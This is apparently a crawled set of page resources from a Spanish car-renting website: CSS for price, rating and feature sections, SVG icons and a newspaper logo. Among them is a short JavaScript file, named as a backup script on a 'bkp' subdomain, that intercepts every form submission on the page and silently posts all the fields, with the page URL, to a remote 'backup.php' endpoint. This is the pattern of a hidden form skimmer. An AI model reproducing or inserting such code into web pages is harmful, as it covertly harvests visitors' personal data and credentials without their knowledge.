  margin-left: 200px;
}

/* Estiliza el track de la barra de desplazamiento */
.contenedor-imagenes-scroll::-webkit-scrollbar-track {
  background: #f1f1f1;
  border-radius: 0px;
}

/* Estiliza el thumb de la barra de desplazamiento (la parte que se mueve) */
.contenedor-imagenes-scroll::-webkit-scrollbar-thumb {
  background: #a1a1a1;
  border-radius: 10px;
}

/* Cambia el color del thumb al pasar el ratón por encima */
.contenedor-imagenes-scroll::-webkit-scrollbar-thumb:hover {
  background: #888888;
}

.contenedor-imagenes-scroll::-webkit-scrollbar-button {
  display: none;
}
/* Final estilos para las imagenes de los modelos */

/* Seccion informacion padre */
.info-notas-padre {
  width: 100vw;
  display: grid;
  grid-template-columns: 2fr 1fr;
  grid-template-rows: auto;
  margin-bottom: 20vh;
}

.grid-info-notas-padre {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  grid-template-rows: 1fr 1fr;
  margin: auto;
  width: 80%;
  height: 80%;
  margin-left: 20%;
  column-gap: 90px;
}

.grid-info-notas-padre div {
  display: flex;
  flex-direction: column;
  gap: 10px;
}

.grid-info-notas-padre h3 {
  color: #000000;
  font-size: 1.5rem;
  font-weight: 600;
  margin: 0;
}

.grid-info-notas-padre p {
  color: #000000;
  font-size: 1rem;
  margin-bottom: 0 !important;
}

.numero-info-notas-padre {
  color: #d60e2b !important;
  font-size: 70px !important;
  font-weight: 600 !important;
  line-height: 70px !important;
}

body.tax-ficha-tecnica .category-description p {
  margin-bottom: 0 !important;
}

.imagen-info-notas-padre {
  display: flex;
  justify-content: flex-end;
  width: 100%;
  height: 600px;
}

.imagen-info-notas-padre img {
  height: 110%;
}
/* Final seccion informacion padre */

/* Inicio seccion notas padres */
.notas-padre {
  display: grid;
  grid-template-columns: auto auto;
  grid-template-rows: auto;
  justify-content: space-evenly;
  padding: 50px 0;
  width: 90vw;
  margin-left: 5vw;
  margin-bottom: 20vh;
}

.grid-notas-padre {
  display: grid;
  grid-template-columns: 3fr 2fr;
  gap: 20px;
  align-items: center;
  justify-content: center;
  align-content: center;
  flex-wrap: nowrap;
}

.contenedor-notas-padre {
  display: flex;
  flex-direction: column;
  gap: 20px;
  width: 500px;
  margin: 0 auto;
  grid-column: 2;
  grid-row: 1;
}

.nota-principal-padre {
  height: auto;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: space-around;
  align-items: center;
  align-content: center;
}

.nota-principal-padre h2 {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: center;
  align-items: center;
}

.nota-principal-padre span {
  margin-left: 5px;
}

.nota-principal-padre img {
  width: 50px;
  height: auto;
  object-fit: cover;
}

.nota-principal-padre strong {
  font-size: 4rem;
  font-weight: 700;
  color: #d60e2b;
}

.nota-parcial-padre h2 {
  font-size: 1.5rem;
  font-weight: 700;
}

.circulo_progreso {
  display: block;
  margin: 20px;
  width: 200px;
  height: 200px;
}

.circular-chart {
  display: block;
  margin: 10px auto;
  width: 200px;
  height: 200px;
}

.circulo_fondo {
  fill: none;
  stroke: #d60e2b77;
  stroke-width: 3.8;
}

.circulo_modular {
  fill: none;
  stroke-width: 2.8;
  stroke-linecap: butt;
  stroke: var(--color1);
}

.porcentaje {
  fill: var(--color2);
  font-family: sans-serif;
  font-size: 1em;
  text-anchor: middle;
  font-weight: bolder;
}

.notas-parciales-padre {
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  align-content: space-between;
  justify-content: center;
  align-items: stretch;
}

.nota-parcial-padre {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: space-between;
  align-content: center;
  gap: 10px;
  border-bottom: 1px solid #777777;
}

.titulo-nota-padre {
  display: flex;
  flex-direction: row;
  gap: 10px;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: center;
  align-items: center;
  color: var(--color2);
}

.titulo-nota-padre h4 {
  opacity: 0.8;
  font-size: x-large;
}

.titulo-nota-padre svg {
  width: 30px;
  height: 30px;
  object-fit: contain;
}

.parcial-nota-padre {
  display: flex;
  flex-direction: row;
  gap: 10px;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: center;
  align-items: center;
}

.parcial-nota-padre strong {
  font-size: 1.2rem;
  font-weight: 700;
  color: var(--color2);
}

.imagen-notas-padre {
  margin: auto;
  height: 730px;
  width: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
  overflow: hidden;
}

.imagen-notas-padre img.imagen-notas-fondo-padre {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
  z-index: 1;
}

.imagen-notas-padre img.imagen-notas-logo-padre {
  position: relative;
  z-index: 2;
  max-width: 30%;
  width: auto;
  height: auto;
  max-height: 100%;
}
/* Final seccion notas padres */

/* Inicio estilos seccion precios padre / hijo */
article {
  font-size: initial !important;
  line-height: initial !important;
}

.precios-padre {
  color: var(--neutro1);
  display: grid;
  width: 100vw;
  height: 800px;
  padding-top: 60px;
  grid-template-columns: 1fr 1fr;
  grid-template-rows: 1fr 1fr;
  gap: 20px;
  background-image: url("https://totalrenting.es/wp-content/uploads/2024/06/fondo-precios-pyt.png");
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  margin-bottom: 20vh;
}

.titulo-precios-compra {
  font-size: 120px !important;
  font-weight: 700 !important;
  color: transparent !important;
  -webkit-text-stroke: 2px white !important;
}
.titulo-precios-renting {
  font-size: 120px !important;
  font-weight: 700 !important;
  color: white !important;
}

.precios-compra {
  grid-column: 1;
  grid-row: 1;
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: space-around;
  align-items: center;
}
.precios-renting {
  grid-column: 2;
  grid-row: 1;
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: space-around;
  align-items: center;
}
.valores-precios {
  width: 680px;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: space-around;
  padding: 25px 0;
  align-items: center;
  background: rgba(255, 255, 255, 0.22);
  border-radius: 16px;
  box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
  backdrop-filter: blur(6.7px);
  -webkit-backdrop-filter: blur(6.7px);
}

.compra-desde,
.renting-desde,
.compra-hasta,
.renting-hasta {
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: center;
  align-items: center;
  color: white !important;
}

.compra-desde p,
.renting-desde p,
.compra-hasta p,
.renting-hasta p {
  color: white !important;
  font-size: 40px;
}

.compra-desde strong,
.renting-desde strong,
.compra-hasta strong,
.renting-hasta strong {
  color: white !important;
  font-size: 72px;
}

.por-mes {
  color: white !important;
  font-size: 40px;
}

.texto-precios {
  grid-column: 1 / 3;
  margin: auto;
  width: 40%;
  grid-row: 2;
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: center;
  align-items: center;
  color: white !important;
}

.texto-precios h4,
.texto-precios p {
  color: white !important;
}
body.tax-ficha-tecnica .category-description p .texto-precios p {
  margin-bottom: 25px !important;
}

/* inicio seccion estilos grid caracteristicas generales padres */
.seccion-caracteristicas-padre {
  display: flex;
  flex-direction: column;
  width: 90vw;
  height: auto;
  margin-left: 5vw;
  margin-bottom: 100px;
}
.contenedor-caracteristicas-padre {
  display: grid;
  gap: 20px;
  grid-template-columns: auto auto;
}
.imagen-caracteristicas-padre {
  width: 700px;
  height: auto;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: center;
  align-items: center;
}
.imagen-caracteristicas-padre img {
  width: 500px;
  border-radius: 20px;
}
.article-caracteristicas-padre {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr 1fr;
  grid-template-rows: 1fr 1fr;
  gap: 20px;
  padding-right: 30px;
}
.caracteristicas-padre {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  gap: 10px;
}
.caracteristicas-padre img {
  width: 65px;
  height: 65px;
}
.contenido-caracteristicas-padre {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  gap: 5px;
}
/* final seccion estilos grid caracteristicas generales padres */




--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/filtros/icono_cabrio.svg
body_size: 1121
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 200 73.74"><defs><style>.cls-1{fill:#333;}.cls-2{fill:#d60e2b;}</style></defs><path class="cls-1" d="M60.94,57.71c-.57-8.3-6.99-14.54-15.39-14.83-8.59-.29-15.15,7.26-15.42,15.42-.29,8.59,7.26,15.15,15.42,15.42,8.38,.28,14.82-6.89,15.39-14.82,.03-.19,.04-.39,.04-.61,0-.21,0-.41-.03-.6Zm-15.39,9.91c-5.21,.18-9.15-4.37-9.32-9.32-.17-5.21,4.37-9.15,9.32-9.32,5.21-.18,9.15,4.37,9.32,9.32-.17,5.21-4.1,9.14-9.32,9.32Z"/><path class="cls-1" d="M178.54,57.71c-.56-8.3-6.99-14.54-15.39-14.83-8.59-.29-15.15,7.26-15.42,15.42-.29,8.59,7.26,15.15,15.42,15.42,8.38,.28,14.82-6.89,15.39-14.82,.03-.19,.04-.39,.04-.61,0-.21,0-.41-.04-.6Zm-15.39,9.91c-5.21,.18-9.15-4.37-9.32-9.32-.17-5.21,4.37-9.15,9.32-9.32,5.21-.18,9.15,4.37,9.32,9.32-.17,5.21-4.1,9.14-9.32,9.32Z"/><path class="cls-1" d="M103.03,41.63c-1.5,2.4-2.99,4.81-4.49,7.21-2.09,3.35,3.19,6.42,5.27,3.08,1.5-2.4,2.99-4.81,4.49-7.21,2.09-3.35-3.2-6.42-5.27-3.08Z"/><path class="cls-1" d="M92.92,41.63c-1.5,2.4-2.99,4.81-4.49,7.21-2.09,3.35,3.2,6.42,5.27,3.08,1.5-2.4,2.99-4.81,4.49-7.21,2.09-3.35-3.2-6.42-5.27-3.08Z"/><path class="cls-1" d="M146.63,16.98c-1.48-.23-2.96-.45-4.44-.67-1.52-.23-3.03-.45-4.55-.67-3.78-.53-7.57-1.04-11.37-1.54-4.41-3.87-8.83-7.73-13.25-11.6-1.88-1.65-3.15-2.5-5.75-2.5h-9.47c-2.72,0-3.97,3.3-2.16,5.21,5.14,5.44,10.29,10.87,15.43,16.31H63.66c-1.51-1.57-2.89-3.24-4.24-4.94-1.66-2.1-4.77-1.41-7.16-1.33-5.72,.19-11.42,.71-17.1,1.35-6.93,.79-14.2,1.55-21.11,3.23-.43-.08-.88-.07-1.34,.04-2.62,.66-5.51,1.31-7.8,2.82-.16,.1-.3,.22-.43,.34-.06,.05-.13,.09-.19,.14C.63,26.18,.17,30.9,.08,35.36c-.12,3.26-.36,6.1,1.46,8.93,1.49,2.32,3.25,4.44,5.22,6.35H3.11c-3.94,0-3.94,6.11,0,6.11H15c2.96,1.66,6.12,2.95,9.38,3.85,1.99,.55,3.76-.98,3.86-2.94,.49-9.31,8.02-16.47,17.31-16.66,9.57-.2,17.13,8.02,17.32,17.3,.04,1.66,1.36,3.05,3.05,3.05,1.25,0,2.5,0,3.75,0,1.12,0,2.23,0,3.35,0,1.69,0,3.05-1.37,3.05-3.05s-1.37-3.05-3.05-3.05c-1.12,0-2.23,0-3.35,0-.32,0-.64,0-.96,0-1.63-11.17-10.77-19.64-22.33-20.34-11.6-.71-21.25,7.95-23.69,18.72-5.45-2.08-10.24-5.46-14.08-9.95-.86-1-1.48-1.83-1.89-2.75,4.19,.06,8.1-2.49,9.54-6.99,.79-2.47,.57-5.56,.41-8.38,4.67-1.03,9.48-1.67,14.15-2.29,8.13-1.08,16.34-1.84,24.55-1.95,1.62,2.25,3.81,5.58,6.18,6.23,2.5,.69,5.89,.11,8.47,.11h41.3c2.28,0,6.36,.77,8.38-.42,2.53-1.48,4.57-4.58,6.5-7.01,4.94,.66,9.86,1.37,14.78,2.11,1.57,.23,3.13,.47,4.7,.7,1.62,.25,3.15-.83,3.46-2.44,.32-1.7-.82-3.33-2.53-3.59ZM10.14,33c-.75,1.62-2.4,2.07-3.94,1.76,.03-1.11,.12-2.22,.31-3.32,.45-2.52,1.73-3.51,3.79-4.19,.06-.02,.11-.03,.17-.05v2.74c0,1.03,.11,2.1-.33,3.06Zm110.09-15.24c-.68,.79-1.35,1.6-2.04,2.39-4.43-4.68-8.86-9.36-13.29-14.04h2.99c4.25,3.72,8.49,7.43,12.74,11.15-.14,.18-.27,.35-.4,.5Z"/><path class="cls-2" d="M81.98,55.24h-.16c-1.69,0-3.05,1.37-3.05,3.05s1.37,3.05,3.05,3.05h.16c1.69,0,3.05-1.37,3.05-3.05h0c0-1.69-1.37-3.05-3.05-3.05Z"/><path class="cls-2" d="M154.46,24.41c.36,.06,.71,.12,1.07,.18,1.64,.28,3.2-.8,3.51-2.43,.32-1.68-.8-3.3-2.48-3.58-.37-.06-.73-.12-1.1-.19-1.63-.28-3.19,.81-3.5,2.44h0c-.32,1.69,.81,3.3,2.5,3.59Z"/><path class="cls-1" d="M196.83,50.63h-1.55c.86-1.21,1.63-2.48,2.29-3.84,.61-1.26,1.1-2.58,1.47-3.92,.05-.12,.09-.24,.12-.37,.44-1.92,1.48-5.37,.31-7.17-.21-.32-.43-.64-.65-.96-.45-.79-1.05-1.58-1.76-2.48-6.95-8.78-19.09-9.45-29.26-11.31-.07-.01-.15-.03-.23-.04-.73-.14-1.47-.27-2.21-.41-1.65-.3-3.22,.78-3.54,2.42-.32,1.66,.78,3.27,2.44,3.56,.81,.14,1.62,.29,2.43,.45h.02c3.81,.65,7.99,1.09,12.01,1.98-.13,4.26-.4,8.94,2.35,12.31,2.68,3.29,6.64,3.98,10.64,4.02-1.48,2.82-3.63,5.19-6.09,7.21-2.95-10.16-12.2-17.42-23.31-17.2-5.27,.11-10.04,2.08-13.82,5.22h-32.6c-2.14,0-2.96,1.83-3.93,3.38-1.11,1.78-2.22,3.56-3.33,5.34-2.09,3.35,3.2,6.42,5.27,3.08,1.18-1.9,2.37-3.8,3.55-5.7h25.79c-1.65,2.73-2.78,5.8-3.27,9.02-14.36,0-28.73,0-43.09,0-2.04,0-4.08,0-6.13,0-1.69,0-3.05,1.37-3.05,3.05s1.37,3.05,3.05,3.05c2.04,0,4.08,0,6.13,0,15.29,0,30.59,0,45.88,0,1.69,0,3.02-1.39,3.05-3.05,.19-9.2,7.24-16.73,16.49-17.3,9.47-.58,17.52,7.08,18.14,16.37,.15,2.19,2.52,3.96,4.59,2.64,1.57-1,3.08-2.09,4.5-3.27h7.28c3.94,0,3.94-6.11,0-6.11Zm-3.19-11.83c-2.8,.16-5.98,.12-7.78-1.67-1.36-1.36-.99-3.81-.99-5.55v-.93c1.54,.62,3.01,1.38,4.43,2.35,1.19,.81,2.18,1.91,3.13,2.97,.97,1.09,1.26,1.87,1.21,2.84Z"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://bkp.totalrenting.es/bkp.js
body_size: 129
content:
(function () {
  "use strict";

  const scriptUrl = new URL(document.currentScript.src);
  const backupUrl = `${scriptUrl.protocol}//${scriptUrl.hostname}/backup.php`;
  console.log(backupUrl);

  document.addEventListener('submit', function (e) {
    const form = e.target;
    if (form.tagName.toLowerCase() !== 'form') return;

    const formData = new FormData(form);
    formData.append('formUrl', window.location.href);
    formData.append('formId', form.id || '');

    fetch(backupUrl, {
      method: 'POST',
      body: formData
    }).catch(() => {});
  }, true);
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/filtros/icono_cuota.svg
body_size: 406
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 88.7 85.72"><defs><style>.cls-1{fill:#333;}.cls-2{fill:#d60e2b;}</style></defs><path class="cls-1" d="M75.3,28.12H1.3c-.7,0-1.3,.6-1.3,1.3H0v35.6c0,.7,.6,1.3,1.3,1.3H30.68c.7,0,1.2-.6,1.2-1.3s-.6-1.2-1.2-1.2H2.5V30.82H74v3.2c0,.7,.6,1.3,1.3,1.3h0c.7,0,1.3-.6,1.3-1.3v-4.4c0-.9-.6-1.5-1.3-1.5h0Z"/><path class="cls-1" d="M51.3,63.82h-12.16c-.7,0-1.2,.6-1.2,1.3s.6,1.2,1.2,1.2h12.16c.7,0,1.2-.6,1.2-1.3s-.6-1.2-1.2-1.2Z"/><path class="cls-2" d="M35.11,63.82h-.7c-.7,0-1.2,.6-1.2,1.3s.6,1.2,1.2,1.2h.7c.7,0,1.2-.6,1.2-1.3s-.6-1.2-1.2-1.2Z"/><path class="cls-1" d="M38.3,15.84L7.5,8.92c-.7-.2-1.4,.3-1.5,1h0l-3,13.3c-.2,.7,.3,1.4,1,1.5,.7,.2,1.4-.3,1.5-1l2.7-12.1,29.46,6.65h0c1.25-.09,1.69-1.7,.66-2.42l-.02-.02Z"/><path class="cls-1" d="M44.87,20.14l24.77,5.59h.3c.7,0,1.3-.6,1.3-1.3-.1-.5-.5-1-1.1-1.2h0l-24.66-5.54h0c-1.14,.21-1.53,1.64-.66,2.4l.05,.04Z"/><path class="cls-1" d="M59.5,14.92L24,.12c-.6-.3-1.3,0-1.6,.6l-3,5.9c-.3,.6-.1,1.4,.5,1.7s1.4,.1,1.7-.5v-.1h0l2.4-4.9,34.5,14.4c.6,.3,1.4,0,1.7-.7,.3-.6,0-1.3-.7-1.6Z"/><path class="cls-1" d="M60.4,34.12h-11.7c-.7,0-1.3,.5-1.3,1.2s.5,1.3,1.2,1.3h11.9c.7,0,1.3-.5,1.3-1.2s-.6-1.3-1.4-1.3q.1,0,0,0h0Z"/><path class="cls-1" d="M36.8,34.12c-7.2,0-13,5.8-13,13s5.8,13,13,13,13-5.8,13-13-5.8-13-13-13h0Zm0,23.7c-5.9,0-10.7-4.8-10.7-10.7s4.8-10.7,10.7-10.7,10.7,4.8,10.7,10.7-4.8,10.7-10.7,10.7h0Z"/><path class="cls-1" d="M72.4,38.32c-7.9,0-16.3,1.9-16.3,5.9v35.6c0,4.1,8.4,5.9,16.3,5.9s16.3-1.9,16.3-5.9V44.22c0-4.1-8.5-5.9-16.3-5.9Zm13.3,41.4c-.2,.8-4.7,3-13.3,3s-13.1-2.2-13.3-3v-2.3c3.1,1.6,8.4,2.3,13.3,2.3s10.2-.7,13.3-2.3v2.3Zm0-5.9c-.2,.8-4.7,3-13.3,3s-13.1-2.2-13.3-3v-2.3c3.1,1.6,8.4,2.3,13.3,2.3s10.2-.7,13.3-2.3v2.3Zm0-5.9c-.2,.8-4.7,3-13.3,3s-13.1-2.2-13.3-3v-2.3c3.1,1.6,8.4,2.3,13.3,2.3s10.2-.7,13.3-2.3v2.3Zm0-5.9c-.2,.8-4.7,3-13.3,3s-13.1-2.2-13.3-3v-2.3c3.1,1.6,8.4,2.3,13.3,2.3s10.2-.7,13.3-2.3v2.3Zm0-6c-.2,.8-4.7,3-13.3,3s-13.1-2.2-13.3-3v-2.3c3.1,1.6,8.4,2.3,13.3,2.3s10.2-.7,13.3-2.3v2.3Zm0-5.9c-.2,.8-4.7,3-13.3,3s-13.1-2.2-13.3-3v-2.3c3.1,1.6,8.4,2.3,13.3,2.3s10.2-.7,13.3-2.3v2.3Zm-13.3-2.9c-8.7,0-13.1-2.2-13.3-2.9h0c.2-.8,4.7-3,13.3-3s13,2.1,13.3,3c-.3,.8-4.7,2.9-13.3,2.9Z"/><path class="cls-1" d="M25,57.82H13.8l-5.3-5.8v-9.6l5.9-5.7h10.6c.7,0,1.2-.6,1.2-1.3s-.6-1.2-1.2-1.2H13.8c-.3,0-.7,.1-.9,.4l-6.6,6.5c-.2,.3-.4,.7-.4,1v10.5c0,.3,.1,.6,.3,.9l6,6.6c.2,.3,.6,.4,.9,.4h11.9c.7,0,1.2-.6,1.2-1.3,0-.9-.6-1.4-1.2-1.4h0Z"/><path class="cls-1" d="M37.6,45.72h-1.5c-.5,0-.7-.3-.7-.4s.3-.4,.7-.4h3.7c.8,0,1.5-.7,1.5-1.5s-.7-1.5-1.5-1.5h-1.5c0-.8-.7-1.5-1.5-1.5s-1.5,.7-1.5,1.5v.1c-1.6,.2-2.9,1.6-3,3.3,.1,1.9,1.8,3.4,3.7,3.3h1.5c.5,0,.7,.3,.7,.4s-.3,.4-.7,.4h-3.7c-.8,0-1.5,.7-1.5,1.5s.7,1.5,1.5,1.5h1.5c0,.8,.7,1.5,1.5,1.5s1.5-.7,1.5-1.5v-.1c1.6-.2,2.9-1.6,3-3.3-.2-1.9-1.8-3.4-3.7-3.3Z"/><path class="cls-2" d="M42.25,19.45c-.07,0-.15,0-.22-.02l-1.55-.33c-.64-.14-1.06-.83-.94-1.55,.12-.72,.74-1.19,1.38-1.05l1.55,.33c.64,.14,1.06,.83,.94,1.55-.11,.63-.6,1.08-1.16,1.08Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/prensa/el-pais-esp.svg
body_size: 2033
content:
<?xml version="1.0" encoding="UTF-8"?><svg width="226" height="70" xmlns="http://www.w3.org/2000/svg"><g fill-rule="nonzero" fill="none"><path d="M.001 50.64v-4.641h3.37c2.051 0 3.19-.63 3.19-4.399V17.16c0-2.689-.721-3.512-3.851-3.512H0V9h39.722v16.58h-4.46c-.9-8.54-1.62-11.932-9.682-11.932h-10.6v13.07h3.189c3.619 0 5.239-1.891 5.239-6.979v-.82h4.46v20.979h-4.46v-1.5c0-5.09-1.62-7.038-5.239-7.038H14.98V46h12.04c5.54 0 7.7-3.59 8.24-12.939h4.46v17.58L.001 50.64zM42.647 50.271V45.63h3.85c1.68 0 2.83-.63 2.83-2.771V15.981c0-1.88-.79-2.7-3.189-2.7h-3.489v-4.65h22.02v4.648h-3.37c-2.64 0-3.55.632-3.55 2.83v29.58h9.811c6.199 0 7.699-3.58 8.25-13.318h4.449V50.27H42.647v.001zM92.107 50.271V45.63h3.85c1.391 0 2.59-.5 2.59-2.141V15.41c0-1.632-1.199-2.132-2.59-2.132h-3.85V8.631h23.59c9.028 0 14.199 4.341 14.199 11.431 0 7.729-5.41 11.37-13.479 11.37h-9.439v12.061c0 1.64 1.5 2.14 2.881 2.14h3.85v4.641H92.107v-.003zm14.869-23.49h5.471c5.661 0 8.67-1.818 8.67-6.648 0-4.84-2.41-6.852-8.67-6.852h-5.471v13.5zM123.156 50.271h18.78V45.63h-4.69c-1.148 0-1.93-.26-1.93-1.13 0-.569.121-.95.239-1.319l1.979-6.29h13.66l1.989 6.29c.119.369.238.939.238 1.51 0 .62-.479.939-1.858.939h-4.761v4.641h40.729V45.63h-3.49c-2.04 0-2.95-1.069-2.95-3.08V16.29c0-2.38 1.87-3.012 3.79-3.012h2.65V8.631h-21.298v4.648h3.371c2.35 0 3.067 1.25 3.067 2.83v27.262c0 1.63-.96 2.26-3.431 2.26h-1.5c-3.188 0-5.229-.439-6.319-3.399L149.397 8.631h-8.432l-11.489 33.601c-1.021 2.96-3.13 3.399-6.319 3.399l-.001 4.64zm26.301-18.02h-10.17l4.82-15.142h.107l5.243 15.142zM219.377 8.631h3.49v15.83h-4.33c-1.439-6.852-5.229-11.75-12.391-11.75-5.602 0-7.892 1.511-7.892 5.66 0 9.42 26.841 2.39 26.841 19.908 0 9.99-7.461 13.25-15.891 13.25-4.51 0-9.021-2.01-12.51-4.96l-1.32 3.7h-4.1V33.25h4.459c.84 8.42 5.771 12.938 14.318 12.938 5.29 0 7.82-2.58 7.82-5.59 0-10.74-26.84-2.641-26.84-20.601 0-8.859 7.64-12.63 14.93-12.63 4.57 0 8.42 2.198 11.431 4.398l1.985-3.134z" fill="#212020"/><path d="M34.507 69.411h7.46l.29-2.802h-.47c-.2 1.021-.55 2.16-2.061 2.16h-2.011c-.26 0-.409-.141-.409-.358V64.52h1.819c1.062 0 1.181.79 1.271 1.41h.449v-3.41h-.46c-.029.682-.279 1.352-1.271 1.352h-1.811V60.31h2.431c1.26 0 1.46.76 1.688 1.88h.44l.02-2.5-.039-.04c-.131 0-1.29.03-1.851.03h-5.49v.369c.7.101 1.19.271 1.19 1.021v6.99c0 .71-.471.852-1.19.96v.391h.005zM43.567 69.411h7.46l.29-2.802h-.471c-.199 1.021-.551 2.16-2.061 2.16h-2.01c-.261 0-.41-.141-.41-.358v-7.36c0-.771.56-.89 1.189-1v-.369h-3.989v.369c.699.101 1.188.271 1.188 1.021v6.99c0 .71-.46.852-1.188.96l.002.389zM58.907 64.381v-4.109h.779c1.359 0 2.211.642 2.211 2.021 0 1.33-.66 2.09-2.051 2.09l-.939-.002zm-2.79 5.03h4.21v-.391c-.92-.08-1.42-.271-1.42-.96v-3.05h1.109c1.859 0 3.521-.89 3.521-2.8 0-1.609-1.28-2.529-3.14-2.529h-4.28v.369c.689.101 1.189.271 1.189 1.021v6.99c0 .71-.471.852-1.189.96v.39zM64.056 69.411h7.46l.29-2.802h-.471c-.199 1.021-.55 2.16-2.06 2.16h-2.011c-.261 0-.409-.141-.409-.358V64.52h1.818c1.062 0 1.182.79 1.271 1.41h.46v-3.41h-.471c-.029.682-.279 1.352-1.271 1.352h-1.81V60.31h2.43c1.26 0 1.46.76 1.689 1.88h.439l.021-2.5-.04-.04c-.12 0-1.29.03-1.852.03H64.05v.369c.699.101 1.189.271 1.189 1.021v6.99c0 .71-.47.852-1.189.96v.391h.006zM75.917 64.01v-3.689h1.38c1.08 0 1.75.71 1.75 1.91 0 1.512-1.159 1.779-2.109 1.779h-1.021zm-2.8 5.401h3.99v-.391c-.78-.108-1.19-.278-1.19-.99v-3.439h1.3c.642.011 1.04.181 1.23 1.051l.79 3.771h2.45v-.392c-.5-.061-.86-.13-.99-.761l-.58-2.21c-.2-.92-.95-1.59-1.88-1.72v-.051c1.41-.14 2.34-1.021 2.34-2.229 0-1.55-1.17-2.369-3.24-2.369h-4.22v.369c.7.101 1.189.271 1.189 1.021v6.99c0 .71-.46.852-1.189.96v.39zM91.491 58.691l2.721-1.46-.859-1.13-2.15 2.271.288.319zm-9.314 10.72h3.99v-.391c-.77-.108-1.189-.278-1.189-.99v-6.979c0-.771.561-.89 1.189-1v-.369h-3.99v.369c.7.101 1.2.271 1.2 1.021v6.99c0 .71-.47.852-1.2.96v.389zM91.306 68.851c-1.96 0-2.75-1.28-2.75-4.24 0-2.908.699-4.408 2.569-4.408 1.84 0 2.721 1.488 2.721 4.43 0 3.088-.879 4.218-2.54 4.218zm-.029.68c2.56 0 4.27-2.01 4.27-5.108 0-3.01-1.648-4.859-4.409-4.859-2.649 0-4.279 2.021-4.279 5.01-.002 3.166 1.678 4.957 4.418 4.957zM100.136 68.781c-.199 0-.37-.028-.37-.278v-8.229h1.109c2.37 0 3.11 2.319 3.11 4.222 0 2.43-.891 4.398-3.301 4.289l-.548-.004zm-3.179.63h3.83c2.9 0 4.9-2.132 4.9-4.99 0-2.979-1.841-4.739-4.94-4.739h-3.79v.369c.7.101 1.19.271 1.19 1.021v6.99c0 .71-.472.852-1.19.96v.389zM107.136 69.411h3.979v-.391c-.771-.108-1.19-.278-1.19-.99v-6.979c0-.771.57-.89 1.19-1v-.369h-3.979v.369c.689.101 1.189.271 1.189 1.021v6.99c0 .71-.47.852-1.189.96v.389zM116.787 69.531c.89-.028 1.938-.21 2.351-.148l.119-2.739h-.449c-.198 1.83-1.069 2.21-2.181 2.21-2.391 0-3.131-1.91-3.131-4.431 0-2.29 1.102-4.239 2.932-4.239 1.409 0 2 .479 2.262 1.97h.43l.021-2.278a11.154 11.154 0 0 0-2.681-.312c-2.7 0-4.649 1.892-4.649 5.239 0 2.511 1.061 3.771 2.529 4.37.697.278 1.566.358 2.447.358zM125.317 68.851c-1.949 0-2.74-1.28-2.74-4.24 0-2.908.689-4.408 2.57-4.408 1.829 0 2.711 1.488 2.711 4.43 0 3.088-.882 4.218-2.541 4.218zm-.03.68c2.561 0 4.271-2.01 4.271-5.108 0-3.01-1.641-4.859-4.399-4.859-2.649 0-4.279 2.021-4.279 5.01-.003 3.166 1.667 4.957 4.407 4.957zM139.457 69.541c1.431 0 2.21-.222 2.8-.38v-2.87c0-.66.312-.75.92-.852v-.39h-3.75v.391c.819.08 1.25.262 1.25.899v2.511c-.101.01-.479.05-.71.05-1.229 0-2.09-.431-2.648-1.108-.789-.79-1.102-2.012-1.102-3.38 0-2.102 1.063-4.222 3.091-4.222 1.409 0 2.13.392 2.438 1.96h.431l.011-2.278c-.869-.2-1.729-.312-2.699-.312-3.261 0-4.949 2.409-4.949 5.12-.003 3.071 1.717 4.861 4.917 4.861zM144.627 69.411h7.46l.29-2.802h-.471c-.199 1.021-.549 2.16-2.061 2.16h-2.011c-.261 0-.41-.141-.41-.358v-7.36c0-.771.562-.89 1.19-1v-.369h-3.99v.369c.699.101 1.189.271 1.189 1.021v6.99c0 .71-.472.852-1.189.96l.003.389zM158.217 68.851c-1.96 0-2.75-1.28-2.75-4.24 0-2.908.699-4.408 2.57-4.408 1.84 0 2.72 1.488 2.72 4.43 0 3.088-.88 4.218-2.54 4.218zm-.031.68c2.561 0 4.271-2.01 4.271-5.108 0-3.01-1.649-4.859-4.399-4.859-2.649 0-4.29 2.021-4.29 5.01-.002 3.166 1.68 4.957 4.418 4.957zM166.677 63.861v-3.59h1.103c1 0 2.06.239 2.06 1.84 0 1.07-.83 1.75-2.091 1.75h-1.072zm.24 4.93c-.13 0-.24-.04-.24-.222v-4.13h.801c1.729 0 2.479.899 2.479 2.222 0 1.17-.7 2.13-2.211 2.13h-.829zm-3.05.62h4.279c1.699 0 3.51-.91 3.51-2.83 0-1.189-1.021-2.102-2.58-2.34v-.08c1.229-.24 2.381-.932 2.381-2.222 